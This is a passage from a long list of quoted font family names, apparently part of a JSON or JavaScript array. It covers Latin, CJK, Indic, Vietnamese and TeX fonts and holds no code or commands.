        "Avenir Next W1G Heavy",
        "STIXIntegralsUpSm",
        "KalindiMJ",
        "Garamond Premr Pro",
        "msam9",
        "HelveticaNeueLT Std Blk Cn",
        "Lato Hairline",
        "KG Neatly Printed",
        "Proxima Nova Semibold Italic",
        "Gravur Condensed Light",
        "Webdunia",
        "msam7",
        "Times New Roman TUR",
        "msam5",
        "SHELMAN",
        "Banmai Times",
        "Bodoni 72 Oldstyle Book",
        "Dosis",
        "Museo Sans 100",
        "Roboto Slab Regular",
        "Al Nile",
        "Gravity",
        "LT-TM-Barani",
        "Cochin Bold Italic",
        "Opus",
        "ML-TTChithiraHeavy",
        "Rockwell Italic",
        "HanziPen TC Bold",
        "A Sensible Armadillo",
        "Hack Italic",
        "Terminator Two",
        "HelveticaNeueLT Std UltLt Cn",
        "Noto Sans Cuneiform",
        "Yu Mincho Light",
        "News Gothic MT Bold",
        "Avenir Next Regular",
        "Ubuntu Light",
        "Rouge Script",
        "SWLink",
        "ML-TTGuruvayur",
        "Lato Bold",
        "IPAexMincho",
        "Chalkboard Bold",
        "ABSALOM",
        "Sigmar",
        "Museo 500 Regular",
        "Stone Sans ITC TT",
        "Franklin Gothic Medium Cond",
        "Geeza Pro Bold",
        "Ml",
        "Khmer OS",
        "Futura Std Medium",
        "SC",
        "HelveticaNeueLT Std UltLt Ext",
        "Incised901 Nd BT",
        "ML-TTMangalaExBold",
        "Arial Nova Cond",
        "Droid Sans Fallback",
        "Noto Sans Carian",
        "CommercialScript BT",
        "Roboto Condensed",
        "Kokonor Regular",
        "Kievit Offc Pro",
        "Arial Hebrew Scholar Bold",
        "FML-TTGuruvayur",
        "Nexa Black Italic",
        "Garamond Premr Pro Smbd",
        "ML-TTSruthy",
        "WP MathExtendedA",
        "PT Sans Bold Italic",
        "CSongGB18030C-LightHWL",
        "Finale Copyist Text Ext",
        "Kohinoor Bangla Light",
        "eusm6",
        "Sinhala MN",
        "Soho Gothic Pro Regular",
        "Open Sans Bold Italic",
        "eusm5",
        "Herculanum",
        "ML1-TTAswathi",
        "BhagirathiOMJ",
        "PilGi",
        "Adobe Garamond Pro Bold",
        "Titillium",
        "DecoType Naskh Variants",
        "Wawati TC",
        "Kozuka Gothic Pro R",
        "BaluBold",
        "SketchFlow Print",
        "Opus Percussion",
        ".VnTeknical",
        "Sniglet",
        "Noto Sans Hanunoo",
        "Lingoes Unicode",
        "Sketch Block",
        "Lato Semibold",
        "Kozuka Gothic Pro B",
        "Verdana Pro",
        "Kozuka Gothic Pro M",
        "Kozuka Gothic Pro L",
        "Kozuka Gothic Pro H",
        "VNI-Swiss-Condense",
        "Roboto Mono for Powerline",
        "SF Slapstick Comic Shaded",
        "Mukti Narrow",
        "Baskerville Bold Italic",
        ".VnArial NarrowH",
        "Opus Metronome",
        "Xingkai SC Light",
        "Gotham Bold",
        "Tiger",
        "VNI-Awchon",
        "Accent SF",
        "Baron Neue Italic",
        "Boogaloo",
        "Finale AlphaNotes",
        "Optima Regular",
        "Apple Braille Pinpoint 8 Dot",
        "IPAPMincho",
        "Blackout",
        "Noto Sans Old Turkic",
        "Calibri Italic",
        "SWRomnt",
        "MaestroTimes",
        "Open Sans Light",
        "SWRomns",
        "Tsukushi B Round Gothic Bold",
        "NanumMyeongjo Bold",
        "VNI-DesdemonaU",
        "Avenir Next Demi Bold Italic",
        "MMSchoolRD Bold",
        "SWRomnc",
        "Baoli SC",
        "Leitura Display Roman",
        "Savoye LET Plain:1.0",
        "DIN-RegularAlternate",
        "HeadLineA Regular",
        "Charter",
        "KacstPen",
        "header 17",
        "Hiragino Kaku Gothic Pro W3",
        "Hiragino Maru Gothic ProN",
        "Adobe Naskh",
        "RUMA",
        "Liberation Sans Narrow",
        "Corbel Bold",
        "Noto Sans Tai Le",
        "Valluvan",
        "Soho Gothic Pro Thin",
        "Modena printed",
        "News Gothic MT Alt 5",
        "Avenir Next Condensed Bold Italic",
        "VNI-Centur",
        "Avenir Next Condensed Medium",
        "STIXSizeFourSym-Bold",
        "TAMElango",
        "cmsltt10",
        "Letter Gothic Std Slanted",
        "Noto Sans Coptic",
        "Firenze SF",
        "Six Caps",
        "Fira Mono",
        "Kohinoor Devanagari Semibold",
        "Rockwell Nova",
        "Biko",
        "Gurmukhi MN Bold",
        "IguanaLover BTN",
        "Induction",
        "FML-TTNarmadaExBold",
        "Walter",
        "CAC Champagne",
        "Ubuntu Mono derivative Powerline Italic",
        ".VnVogueH",
        "Myriad Pro Black",
        "cnefont",
        "Helvetica Neue Italic",
        "HERMAN",
        "1",
        "standard 07",
        "Myanmar Text",
        "Deepa",
        "Shree Devanagari 714",
        "Balthazar",
        "Klee Demibold",
        "standard 09",
        "Geeza Pro Regular",
        "Cinema Gothic BTN Shadow",
        "PT Simple Bold Ruled",
        "IRIS",
        "Myriad Web Pro Condensed",
        "VNI-Bauhaus",
        "LuzSans-Light",
        "Futura Medium Oblique",
        "Kailasa Bold",
        "Smudger Alts LET",
        "VNI-Standout",
        "Noto Sans Thai UI",
        "eurm10",
        "MMa Etc S",
        "Corporate",
        "Detente",
        "Adobe Devanagari Bold Italic",
        "Sinhala MN Bold",
        "Linux Biolinum O",
        "HelveticaNeueLT Pro 27 UltLtCn",
        "Linux Biolinum G",
        "Airstream",
        "AR DECODE",
        "Alien Encounters",
        "VNI-Wide Latin",
        "Tlwg Mono",
        "eurm8",
        "fox in the snow",
        "eurm6",
        "eurm7",
        "Euclid",
        "eurm5",
        "Noto Sans CJK SC",
        "Perpetua Titling MT Light",
        "Swis721 Ex BT",
        "Roboto Mono Thin Italic for Powerline",
        "Garamond Premier Pro",
        "gargi",
        "Futura Light Condensed BT",
        "Museo 700 Regular",
        "Placard MT Condensed",
        "Euro Sign",
        "Persia BT",
        "Circular Std Medium",
        "Nexa Book Italic",
        "TakaoPGothic",
        "Dutch 801 Roman",
        "Waverly",
        "ML-TTPeriyar",
        "Trade Gothic LT Std Light Oblique",
        "PT Bold Dusky",
        "Tw Cen MT Bold Italic",
        "GentiumAlt",
        "Damascus Regular",
        "Hiragino Mincho ProN W6",
        "Devanagari Sangam MN",
        "Hiragino Mincho ProN W3",
        "Z@R1774.tmp",
        "Avenir Next Condensed Medium Italic",
        "Opus Japanese Chords",
        "Noto Sans Thai",
        "Adobe Caslon Pro",
        "Kannada MN",
        ".VnVogue",
        "Nobile",
        "New Peninim MT Bold",
        "Meiryo Italic",
        "Roboto Mono Italic for Powerline",
        "GFS Complutum",
        "Verdana Pro Cond SemiBold",
        "Augusta",
        "Old Antic Outline Shaded",
        "Malayalam Sangam MN Bold",
        "DS Crystal",
        "Purisa",
        "Adobe Hebrew Bold Italic",
        "Iowan Old Style Black",
        "Razer Header Regular",
        "Monospac821 BT",
        "Kohinoor Devanagari",
        "Diwan Kufi Regular",
        "Droid Sans Japanese",
        "Lucida Fax Demibold Italic",
        "Minion Pro Bold Italic",
        "Marion Italic",
        "Raleway ExtraLight",
        "ArhialkhanMJ",
        "VNI-Souvir",
        "Kaiti TC",
        "Umpush",
        "Candy Round BTN Cond Lt",
        "ML-TTThunchan",
        "BorhalMJ",
        "PingFang TC Regular",
        "Futura Medium",
        "System Font Semibold",
        "Roboto Slab Bold",
        "Fanwood",
        "Muli Light",
        "Raisin des Sables",
        "DFMaruGothic-Md",
        "Al Bayan Bold",
        "Noto Sans Mongolian",
        "Apple Symbols",
        "Muli Italic",
        "Z@R1828.tmp",
        "Source Sans Pro Bold",
        "NanumGothic",
        "MMRelation Italic",
        "Noto Sans New Tai Lue",
        "RaghuMalayalam",
        "LetterOMatic!",
        "Seravek Light",
        "Baskerville Bold",
        "MMGreek Bold Italic",
        "QumpellkaNo12",
        "GFS Olga",
        "Times Italic",
        "Futura Book BT",
        "Glockenspiel",
        "KanchanMJ",
        "EngraverFontSet",
        "MMa Binary",
        "BN Jinx",
        "Nova Flat",
        "Yeseva One",
        "Bauer Bodoni Std 1 Bold Italic",
        "Kohinoor Telugu Semibold",
        "TeX Gyre Heros",
        "Georgia Pro Cond SemiBold",
        "MMa Variable2 S",
        "Inconsolata-g for Powerline",
        "Simple Bold Jut Out",
        "JLS Space GothicR NC",
        "Circular Std Medium Italic",
        "ML-TTAparna",
        "Damascus Semi Bold",
        "Opus Roman Chords",
        "MS Dialog Light",
        "MMa Negate",
        "Chaparral Pro Light",
        "Opus Note Names",
        "Symbol Tiger Expert",
        "SWComp",
        "Cooper Std Black",
        "JazzText",
        "Langdon",
        "FML-Mohini",
        "Proxima Nova Regular Italic",
        "Raleway ExtraBold Italic",
        "cmtt12",
        "DejaVu Sans Mono Oblique for Powerline",
        "HUNTSON",
        "Cantho",
        "SWMusic",
        "GENISO",
        "STHupo",
        "Pricedown",
        "Geotype TT",
        "schoenecker 10",
        "Photoshop Large",
        "JACKIE",
        "Averia",
        "Granjon Roman",
        "Code39AzaleaNarrow1",
        "Andong",
        "Code39AzaleaNarrow3",
        "Code39AzaleaNarrow2",
        "Nexa Black",
        "FML-TTPeriyar",
        "Pirate",
        "Formata Medium Condensed",
        "Minerva",
        "Futura LT Book",
        "Kozuka Mincho Pro",
        "LittleLordFontleroy",
        "Adobe Song Std L",
        "SWIsop2",
        "SWIsop3",
        "STIXIntegralsSm",
        "SWIsop1",
        "Pothana2000",
        "TAU-Valluvar",
        "FML-TTLeela",
        "BOUTON International Symbols",
        "FontAwesome",
        "Menlo Italic",
        "MMa TextBook",
        "Gothic720 BT",
        "SF Slapstick Comic Bold",
        "QuickType II Condensed",
        "Bodoni 72 Oldstyle Book Italic",
        ".Vn3DH",
        "HelveticaNeueLT Std Bold Outln",
        "Lohit Punjabi",
        "Kaiti SC Black",
        "HKSCS-ExtB",
        "Modern No",
        "Blackmoor LET Plain:2.0",
        "MMa Century Bold Italic",
        "Code39AzaleaWide3",
        "Code39AzaleaWide2",
        "Code39AzaleaWide1",
        "19",
        "Phatdiem",
        "ML-TTAyilyamBold",
        "Avinor",
        "Adobe Devanagari",
        "Al Tarikh Regular",
        "Zolano Sans BTN",
        "Drivebye 2",
        "Drivebye 3",
        "Ultra",
        "Drivebye 1",
        "Drivebye 4",
        "Sneakerhead BTN Shadow",
        "Songti SC Black",
        "Radha",
        "MMa Relation S",
        "Ventilla Script",
        "eufm8",
        "Stone Sans OS ITC TT Bold",
        "GFS Solomos",
        ".VnCentury Schoolbook",
        "Nexa Thin",
        "Bordeaux Roman Bold LET Plain:1.0",
        "Euclid Math Two",
        "EngraverTextNCS",
        "Meiryo Bold Italic",
        "Cooper Std Black Italic",
        "DynameBlackSSK",
        "GaneshThin",
        "LTHYSZK",
        "Noto Sans Hebrew",
        "AnjaliOldLipi",
        "Meslo LG M Regular for Powerline",
        "Silent Reaction",
        "VNI-Free",
        "Montserrat Extra Bold",
        "Avenir Next",
        "Apple Braille Pinpoint 6 Dot",
        "CommercialPi BT",
        "CopprplGoth BT",
        "GJ-TTAvantika",
        "monofur bold for Powerline",
        "Arial (Arabic)",
        "Courier Std",
        "FML-TTSwathyBold",
        "Avenir Oblique",
        "eufm6",
        "SuperFrench",
        "Montserrat",
        "Gillius ADF No2 Cd",
        "Lantinghei SC Demibold",
        "Gill Sans Nova Light",
        "HGHeiseiMinchotaiW3",
        "Lato Black",
        "Rod Transparent",
        "Malayalam MN Bold",
        "Euclid Fraktur Bold",
        "VNI-Boston Black",
        "ML-TTLeela",
        "INSPECTIONXPERT GDT FRAMES",
        "Bebas Neue Thin",
        "mry",
        "eufm7",
        "SWMap",
        "Proxima Nova Condensed Light",
        "cmbxti10",
        "Nexa Regular",
        "Lucida Bright Demibold Italic",
        "Optima LT Std",
        "Georgia Pro Black",
        "Titillium Semibold Italic",
        "ParkAvenue BT",
        "Franklin Gothic Medium Italic",
        "PujeetaNarrow",
        "Daclac",
        "Xpress Heavy SF",
        "Tibetan Machine Uni",
        "DecoType Naskh Swashes",
        "MMa TextBook Bold Italic",
        "Titillium Thin Upright",
        "Roland",
        ".VnCooper",
        "Stephen",
        "Kino MT",
        "HelvLight",
        "Eurostile",
        "Helvetica Neue Thin",
        "Orator Std Slanted",
        "cmvtt10",
        "MMCenturyNew Italic",
        "DIN-Regular",
        "Futura Book Oblique",
        "Hack Regular",
        "Nanum Gothic",
        "SaiMeera",
        "Apple SD Gothic Neo Thin",
        "Source Code Pro ExtraLight",
        "Myriad Pro Light SemiCond",
        "Bank Gothic Medium",
        "Swis721 Blk BT",
        "ChitraMJ",
        "MS Dialog",
        "Kokonor",
        "ChitraSMJ",
        "monofur for Powerline",
        "Samathwa",
        "Adobe Myungjo Std M",
        "ML-TTVarsha",
        "MMTextBookB Italic",
        "AV-Font-Mal1",
        "VN-NTime",
        "MMa Extra Bold Italic",
        "Paralucent Extra Light",
        "Grand Hotel",
        "MMRelation Bold",
        "NanumMyeongjo",
        "cmssdc10",
        "Z@R183A.tmp",
        "MMa Negate Italic",
        "VNI-Harrington",
        "Kruti Astro",
        "DYMObvba",
        "System Font Heavy",
        "cmtt9",
        "Avenir Next W1G Demi Italic",
        ".VnBook-AntiquaH",
        "La Bamba LET",
        "MMa Fraktur",
        "Parisian BT",
        "University Roman Alts LET",
        "Lobster",
        "Ideal Sans Book",
        "Lucida Grande Bold",
        "MMa VariableC Bold",
        "MMa Binary Bold",
        "Adobe Naskh Medium",
        "Vemana2000",
        "Opus Special",
        ".VnSouthern",
        "Swis721 BT",
        "ITF Devanagari Marathi",
        "PT Sans Narrow",
        "FML-TTRohini",
        ".VnMemorandum",
        "Siyam Rupali ANSI",
        "Segoe UI Semilight",
        "Rock Salt",
        "Santa Fe LET Plain:1.0",
        "ParvathiBold",
        "Superclarendon",
        "STIXIntegralsUpD-Regular",
        "Salilam",
        "Canter Bold",
        "FML-TTBeckalBold",
        "STIXIntegralsUp-Regular",
        "MMCenturyNew",
        "Georgia Pro Cond Light",
        "Arial Italic",
        "Nueva Std Bold Condensed",
        "Latin Modern Math",
        "FreeSans",
        "SAS Monospace Bold",
        "Tarzan",
        "STIX",
        "VnTimes",
        "Typewriter",
        "Arial TUR",
        "Urvasi",
        "Meslo LG L Regular for Powerline",
        "Sans",
        "cmr5",
        "ML-TTSuparna",
        "HelveticaNeueLT Pro 35 Th",
        "Lato Medium",
        "Futura Std Bold Condensed",
        "Trade Gothic LT Std Bold Oblique",
        "Thorndale AMT",
        "Sitka Display",
        "Complex",
        "Bobcat",
        "Kaiti TC Bold",
        "Hansen",
        "Rosewood Std",
        "VNI-DOS Sample Font",
        "Noto Sans Tagbanwa",
        "Razer Header Light",
        "Maestro Percussion",
        "Western Bang Bang",
        "Shorelines Script Bold",
        "Myriad Pro Bold Condensed Italic",
        "Kohinoor Telugu Bold",
        "SF Movie Poster",
        "Brandon Grotesque Bold",
        "lettau 06",
        "Z@R123A.tmp",
        "Linux Libertine Mono O",
        "Giadinh",
        "Yuanti SC Bold",
        "Rakesly Rg",
        "Accanthis ADF Std No3",
        "HooglyMJ",
        "Nunito",
        "HelveticaNeueLT Std Med",
        "Helvetica Neue Condensed Bold",
        "MMCenturyNew Bold",
        "WP Arabic Sihafa",
        "Archicoco",
        "Realvirtue",
        "MMa VariableA Bold",
        "MMVariableA",
        "Nimbus Roman No9 L",
        "MMVariableC",
        "MMVariableB",
        "64",
        "MMVariableD",
        "66",
        "MMVariableF",
        "68",
        "FML-TTAparna",
        "ML-TTGauriHeavy",
        "Chess Maya",
        "Special Elite",
        "Courier New TUR",
        "Kozuka Mincho Pro L",
        "Minion Pro Bold Cond Italic",
        "VISCII Sample Font",
        "Montserrat Semi Bold",
        "BriLliant",
        "LIVINGWELL",
        "MMa Variable S",
        "VNI-Jamai",
        "FML-TTSabari",
        "Binhlong",
        "AtraiMJ",
        "TeamViewer10",
        "TeamViewer11",
        "Broadway Copyist Text",
        "GoraiMJ",
        "HGSHeiseiMinchotaiW9",
        "Seravek Medium Italic",
        "Belwe Cn BT",
        "Vanilla",
        "WP Greek Helve",
        "Trocchi Bold",
        "Khmer MN",
        "Roboto Condensed Regular",
        "TitilliumText22L-Light",
        "Nexa Bold Italic",
        "cmss9",
        "cmss8",
        "IMG Symbols",
        "ML-TTBhavana",
        "Aldhabi",
        "Weibei SC Bold",
        "MMVariable2",
        "AL Cinderella",
        "Consolas Bold Italic",
        "Monoton",
        "Z@R16FD.tmp",
        "Gill Sans Bold Italic",
        "Khanhoa",
        "MMVariableD Bold",
        "Charter Bold Italic",
        "AnandapatraCMJ",
        "UniversalMath1 BT",
        "Janaranjani",
        "TeamViewer9",
        "Days Regular",
        "Times New Roman CE",
        "Futura Bold Oblique",
        "VNI-Korin",
        "msbm5",
        "HelveticaNeueLT Pro 23 UltLtEx",
        "Spirituality",
        "Sitka Heading",
        "KasseFLF",
        "TeX Gyre Heros Cn",
        "Bebas Neue Bold",
        "Henny Penny",
        "JugantorMJ",
        "Trebuchet MS Bold",
        "Raleway Thin Italic",
        "Lucida Bright Demibold",
        "Prestige Elite Std",
        "HGMinchoL",
        "SonicCutThru Hv BT",
        "BuiltTitlingRg-BoldItalic",
        "Bickham Script Pro 3",
        ".VnBodoni",
        "Jazz",
        "MYingHei",
        "Muna",
        "Lato",
        "Minisystem",
        "BurigangaMJ",
        "Hoefler Text Black Italic",
        "Andale Sans for VST",
        "Diavlo Book",
        ".VnArabia",
        "Big Caslon Medium",
        "Titillium Semibold",
        "Mishafi Gold Regular",
        "Qaskin Black Personal Use",
        "cmssbx10",
        "Oxygen",
        "msbm7",
        "cmmi9",
        "Aileron Light",
        "KacstOffice",
        "Libian SC Regular",
        "IMG Baby",
        "Humanist",
        "Montserrat Hairline",
        "euex9",
        "euex7",
        "Courier 10 Pitch",
        "ML-TTMadhaviExBold",
        "AR DESTINE",
        "Shree-Mal-0502",
        "FML-TTAathira",
        "cmbxsl10",
        "FML-Indulekha",
        "PingFang SC Ultralight",
        "FML-Sruthy",
        "FML-TTGauriHeavy",
        "Adobe Fan Heiti Std B",
        "Avenir Heavy",
        "cmex8",
        "Hiragino Sans GB W6",
        "STIXIntegralsUpD",
        "line10",
        "Futura LT Condensed Bold Oblique",
        "Admisi Display SSi",
        "cmex7",
        "Casual",
        "CASMIRA",
        ".VnLucida sans",
        "STIXGeneral-Regular",
        "Nueva Std Bold Condensed Italic",
        "HGPHeiseiMinchotaiW9",
        "Klee Medium",
        "Accord Heavy SF",
        "MMCenturyOld Italic",
        "STIXNonUnicode-Italic",
        "Fira Mono Bold for Powerline",
        "Hadong",
        "ML-TTAathira",
        "3ds Light",
        "AR DARLING",
        "Bifurk",
        "NanumGothic ExtraBold",
        "Baghdad Regular",
        "FML-TTThunchan",
        "Vodafone Rg",
        "GFS Neohellenic",
        "Quicksand",
        "Times New Roman Bold",
        "PingFang TC Medium",
        "Technic",
        "Adobe Kaiti Std R",
        "HGPHeiseiMinchotaiW3",
        "Gen W01",
        "HelveticaNeueLT Std Lt Ext",
        ".VnPark",
        "Avenir Next W1G Bold Italic",
        "Roboto Black",
        "New Renex Special Graphics",
        "Brush Script Std",
        "Segoe UI Historic",
        "DejaVu Sans",
        "ML-TTKala",
        "Kohinoor Devanagari Demi",
        "VNI-Hobo",
        "GangaMJ",
        "FML-TTRevathi",
        "Sauce Code Powerline Semibold",
        "Open Sans Bold",
        "WP MultinationalA Courier",
        "MMa CenturySS Bold Italic",
        "Kohinoor Telugu",
        "VNI-StageCoach",
        "HanziPen TC Regular",
        "Reginet",
        "Helvetica Neue Medium Italic",
        "Helvetica Neue Condensed Black",
        "ML-TTAnakha",
        "Yuanti TC Light",
        "65",
        "Avenir Next Bold Italic",
        "GF Zemen Unicode",
        "Ice kingdom",
        "Gotham Narrow Book",
        "Army",
        "Latin Modern Sans Quotation",
        "Moonbeam",
        "67",
        "Microsoft YaHei UI Light",
        "Bell MT Italic",
        "Myriad Arabic Bold",
        "Lohit Bengali",
        "Lato Hairline Italic",
        "AppleGothic",
        "Titan One",
        "Lantinghei SC",
        "Myriad Pro Black Condensed",
        "Orator Std Medium",
        "Kozuka Gothic Pro EL",
        "Hollywood Hills",
        "Tekton Pro Cond",
        "Franklin Gothic Book Italic",
        "ANDROID ROBOT",
        "Diwan Kufi",
        "Dutch801 Rm BT",
        "future",
        "Divya",
        "Tlwg Typo",
        "Xingkai SC",
        "Open Sans",
        "SutonnyMJ",
        "Source Code Pro Semibold",
        "Neo Sans Pro Light",
        "FML-TTMalavika",
        "Proxima Nova Condensed",
        "Myriad Pro Black SemiExtended",
        "cmtt8",
        "Paralucent Demi Bold",
        "3M Circular TT Light",
        "VNI-Tubes",
        "HelveticaNeueLT Pro 37 ThCn",
        "Farah Regular",
        "VNI-Duff",
        "cmmib6",
        "ML-TTChandrika",
        "Amatic",
        "Khalid Art bold",
        "cmmib8",
        "cmmib9",
        "Ela Sans Light Caps",
        "SF Compact Rounded Ultralight",
        "Malgun Gothic Semilight",
        "Latienne Pro Italic",
        "Cortoba",
        "Paralucent Heavy",
        "VNI-Lithos",
        "Shree-Tel-0900",
        "MMGreek Italic",
        "FML-TTJyothy",
        "HelveticaNeueLT Pro 43 LtEx",
        "Leitura Display Italic",
        "Ostrich Sans",
        ".VnBahamasB",
        "Gill Sans UltraBold",
        "FML-Padmanabha",
        "Myriad Pro Light",
        "PT Serif Italic",
        "MMBinary Bold",
        "Autumn",
        "STIXVariants-Regular",
        "Archive",
        "Math3",
        "Math2",
        "Math1",
        "FML-TTSarada",
        "Euclid Math One",
        "Futura LT Condensed Medium Oblique",
        "Math4",
        "Franklin Gothic Book",
        "AR CARTER",
        "Xpress SF",
        "System Font Light",
        "Literation Mono Powerline Bold Italic",
        "Lato Semibold Italic",
        "SymbolMono BT",
        "HGPHeiseiKakugothictaiW5",
        "HGPHeiseiKakugothictaiW3",
        "Waree",
        "PingFang TC Thin",
        "Myriad Pro Black Cond",
        "Adobe Heiti Std R",
        "Learning Curve Dashed Pro",
        "Smokum",
        "Noto Sans Yi",
        "HelveticaNeueLT Std Thin Cn",
        "Mesquite Std Medium",
        "Blackoak Std",
        "kroeger 07",
        "ML-TTNanditha",
        "cmssi12",
        "Avenir Medium",
        "Droid Sans",
        "Finale Copyist Text",
        "Merriweather UltraBold Italic",
        "Kohinoor Devanagari Book",
        "Reklame Script Black",
        "System Font Regular G1",
        "Sabrina",
        "System Font Regular G3",
        "System Font Regular G2",
        "Arial Symbol",
        "Lantinghei TC Extralight",
        "cmbsy9",
        "Kozuka Gothic Pr6N",
        "Georgia Pro Light",
        "PT Bold Arch",
        "Phosphate",
        ".VnTifani Heavy",
        "MMa CenturyKS",
        "Logo3Mtt",
        "STHeiti",
        "MMNegate",
        "AV-Web-Tel1",
        "Opus Text",
        "PingFang HK Thin",
        "Playfair Display SC Bold",
        "Standard Symbols L",
        "BhagirathiMJ",
        "Bowlby One SC",
        "mono 08",
        "cmti7",
        "DigifaceWide",
        "PujeetaSpecial",
        "Avenir Next W1G Medium Italic",
        "Iowan Old Style Bold Italic",
        "Italic Outline Art",
        "cmu10",
        "MMa Negate SS",
        "Serifa Bold",
        "mono 07",
        "Dyuthi",
        "Sauce Code Powerline ExtraLight",
        "ae",
        "kroeger 04",
        "MMRelation",
        "Arno Pro Smbd Display",
        "MMRelation Bold Italic",
        "Microsoft YaHei UI",
        "Lucida Sans Regular",
        "FML-TTThiruvathira",
        "FREH",
        "Nova Round",
        "18030",
        "SWGreks",
        "PingFang SC Semibold",
        "Adobe Heiti Std",
        "IDAutomationPDF417n4",
        "cmssq8",
        "Zapfino Extra LT Four",
        "Verdana Pro Light",
        "Euclid Fraktur",
        "FlemishScript BT",
        "AV-Font-Sin1",
        "Monospace",
        "Gotham Black Italic",
        "Madre Script",
        "Droid Sans Mono",
        "TMBW-TTValluvar",
        "cafeta",
        "AR JULIAN",
        "cmtex10",
        "Oriya MN Bold",
        "Buxton Sketch",
        "HelveticaNeueLT Pro 45 Lt",
        "Minion Pro Bold Cond",
        "LiHei Pro",
        "Raleway Light",
        ".VnKoala",
        "System Font Light Italic",
        "Kiran",
        "Nueva Std Condensed Italic",
        "Proxima Nova Soft Semibold",
        "Circular Std Book",
        "Beirut Regular",
        "HelveticaNeueLT Pro 55 Roman",
        "AR DELANEY",
        "Candles",
        "Lucida Sans Demibold Italic",
        "Myriad Pro Bold Italic",
        "Seravek Italic",
        "Old English",
        "Uttara",
        "Formal436 BT",
        "Latin Modern Roman Slanted",
        "AcadEref",
        "Soho Gothic Pro Light",
        "Corbel Italic",
        "Z@R277C.tmp",
        "Microsoft JhengHei UI",
        "Lato Heavy Italic",
        "Trade Gothic LT Std Light",
        "Westwood LET",
        "Old Antic Bold",
        "Futura Std Heavy",
        "Euclid Symbol Italic",
        "Noteworthy Bold",
        "MMa CenturyKSS Bold",
        "Year supply of fairy cakes",
        "SutonnyOMJ",
        "Open Sans Extrabold Italic",
        "Tekton Pro Bold Condensed",
        "Chancery Cursive",
        "Quincho Script PERSONAL USE",
        "Modern Antiqua",
        "System Font Thin",
        "Merriweather Bold Italic",
        "Chaparral Pro Light Italic",
        "MMa CenturyKS Bold",
        "BolsterBold",
        "AVGmdBU",
        "Cir Arial",
        "Lithos Pro Black",
        "Papyrus Condensed",
        "Seravek Medium",
        "Noto Sans CJK TC",
        "MMa Greek Bold Italic",
        "HeadLineA",
        "MMVariableA Bold",
        "Times New Roman Italic",
        "Garuda",
        "Permanent Marker",
        "Yu Gothic UI Semilight",
        "Myriad Pro Black SemiCondensed",
        "Apple SD GothicNeo ExtraBold",
        "Norasi",
        "Arial Nova Light",
        "PondFreeBoss",
        "Avenir Light Oblique",
        "Alice and the Wicked Monster",
        "Arno Pro SmText",
        "GungSeo",
        "ori1Uni",
        "HelveticaNeueLT Std Blk",
        "DIN-LightAlternate",
        "MMa CenturyKSS",
        "MMa Relation SS",
        "VNI-Zap",
        "BN Machine",
        "Segoe MDL2 Assets",
        "Rotis Sans Serif Std 45 Light",
        ".VnGothicH",
        "Proxima Nova Bold Italic",
        "SAF",
        "Futura Light Italic BT",
        ".VnCourier",
        "Khmer Sangam MN",
        "BorakOMJ",
        "Roboto Mono Light Italic for Powerline",
        "ML-TTTheyyam",
        "Avenir Next Condensed Heavy Italic",
        "Caladea",
        "Noto Serif Georgian",
        "Charlemagne Std Bold",
        "HGHeiseiKakugothictaiW5",
        "HGHeiseiKakugothictaiW3",
        "BerlingRoman",
        "Source Sans Pro Light Italic",
        "Helvetica Neue UltraLight",
        "stmary10",
        "Sketch Match",
        "Songti TC",
        "Square721 BT",
        "MMa VariableA SS",
        "AV-Font-Guj1",
        "Georgia Pro",
        "DhorolaMJ",
        "Yuanti SC Regular",
        "Roboto Mono Light for Powerline",
        "Poplar Std Black",
        "Futura Light Oblique",
        "Hypatia Sans Pro ExtraLight",
        "ISOCPEUR",
        "Alternate Gothic No2 D",
        "Gillius ADF",
        "copy 10",
        "Noto Sans Ugaritic",
        "Yuanti TC",
        "Charlemagne Std",
        "Reswysokr",
        "ML-TTNila",
        "Pamela want a Bike to Ride",
        "Museo 100 Regular",
        "Montserrat Ultra Light",
        "System Font Bold G3",
        "System Font Bold G2",
        "System Font Bold G1",
        "ChandrabatiMatraMJ",
        "Noto Sans Tamil",
        "NeueHaasGroteskText Pro",
        "Savoye LET Plain CC.:1.0",
        "classic 10",
        "Droid Sans Georgian",
        "Merriweather Regular",
        "MMa Etc SS",
        "Devanagari Sangam MN Bold",
        "STIXSizeFiveSym",
        "Proxy 2",
        "MMEtc",
        "SOLIDWORKS GDT",
        "Superclarendon Italic",
        "TextilePiEF",
        "MMa Variable2",
        "Songti TC Bold",
        "STIXIntegralsD",
        "Monotype Koufi",
        "DIN Condensed",
        "Noto Sans Tamil UI",
        "Arial Baltic",
        "Terminal Greek 869",
        "Chess Berlin",
        "System Font UltraLight",
        "Microsoft YaHei Light",
        "AR Sans Serif",
        "FML-TTNalini",
        "Noto Sans NKo",
        "Joan",
        "Adobe Fan Heiti Std",
        "RomanC",
        "MMa Arrow Bold",
        "Verdana Pro Cond Light",
        "Kannada Sangam MN Bold",
        "Museo Sans 500",
        "Bitstream Vera Sans",
        "STIXSizeFiveSym-Regular",
        "DhakarchithiMJ",
        "Latin Modern Sans Demi Cond",
        "Czec",
        "GothicE",
        "IMG Extreme",
        "WST",
        "RomanT",
        "Adobe Arabic Bold Italic",
        "DINPro-Bold",
        "Century Schoolbook Bold Italic",
        ".VnBlack",
        "VNI-Fillmore",
        "Noto Sans Old Persian",
        "Dutch801 XBd BT",
        ".VnArial Narrow",
        "Sathu",
        "Avenir Next Medium Italic",
        "Lato Heavy",
        "MMVariableC Bold",
        "Simple Indust Shaded",
        "RowdyHeavy",
        "Flamenco",
        "PanRoman",
        "Gotham Narrow Extra Light Italic",
        "OLF SimpleSansOC",
        "Folio XBd BT",
        "Roman Mono",
        "System Font Bold Italic G1",
        "Sinhala Sangam MN Bold",
        "Cataneo BT",
        "System Font Bold Italic G2",
        "Soho Gothic Pro ExtraBold It",
        "Oriya Sangam MN Bold",
        "JUSTICE",
        "MMa Greek Italic",
        "Gotham Medium",
        "Arno Pro Light Display",
        "Ezra SIL SR",
        "SD-TTSurekh",
        "GrilledCheese BTN",
        "Kannada MN Bold",
        "Heiti SC Medium",
        "Avenir Next W1G Heavy Italic",
        "PT Serif Caption",
        "Hiragino Maru Gothic Pro",
        "Monotype Sorts 2",
        "Myriad Pro Black SemiCond",
        "Tsukushi A Round Gothic",
        "Futura LT Extra Bold",
        "Titillium Regular Italic",
        "KacstDecorative",
        "Lucida Sans Typewriter Oblique",
        "Impregnable Personal Use Only",
        "MMNegate Italic",
        "Whimsy TT",
        "Chess Marroquin",
        "NBP Informa FiveSix",
        "Lucida Sans Demibold Roman",
        "msbm10",
        "Gill Sans Nova Ultra Bold",
        "copy 09",
        "Blackmoor LET",
        "IPAMincho",
